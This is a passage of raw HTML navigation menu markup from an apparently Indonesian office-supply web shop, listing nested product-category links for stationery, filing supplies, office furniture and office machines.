href="https://www.supplierstationery.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a 